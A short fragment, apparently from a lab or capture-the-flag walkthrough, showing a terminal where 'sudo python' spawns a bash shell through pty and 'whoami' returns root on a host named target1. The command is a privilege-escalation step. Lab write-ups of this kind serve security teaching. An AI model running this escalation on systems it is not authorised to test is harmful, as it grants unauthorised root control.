 $ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#